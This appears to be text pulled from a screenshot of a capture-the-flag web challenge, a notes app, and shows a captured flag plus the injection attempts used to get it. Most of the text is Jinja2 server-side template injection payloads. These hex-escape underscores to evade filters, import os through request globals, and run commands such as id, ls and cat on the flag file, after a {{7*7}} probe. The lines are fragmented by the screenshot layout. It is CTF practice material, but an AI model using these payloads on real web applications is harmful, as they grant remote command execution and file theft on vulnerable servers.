 chall.nitdgplug.org:30014
NotesAPP
Add Note
GLUG{INJECTED_PR3TTY_G00D_HUH}
{{request|attr('application')|at
\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins
\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('cat
secret-
note/flag')|attr('read')()}}
{{request|attr('application')|at
\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins
\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('ls -al
secret-note')|attr('read')()}}
{{request|attr('application')|at
\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins
\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('ls
-al')|attr('read')()}}
{{request|attr('application')|
\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins
\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')
('id')|attr('read')()}}
{{7*7}}
hoge